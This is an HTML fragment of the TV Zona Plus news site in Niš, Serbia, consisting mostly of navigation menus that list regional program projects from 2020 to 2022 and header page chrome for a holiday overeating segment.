			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=KAKO+SPRE%C4%8CITI+PREJEDANJE+TOKOM+PRAZNIKA++%E2%80%93+IZ+JUTRA+U+DAN+31.12.2022&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" data-ptitle="KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
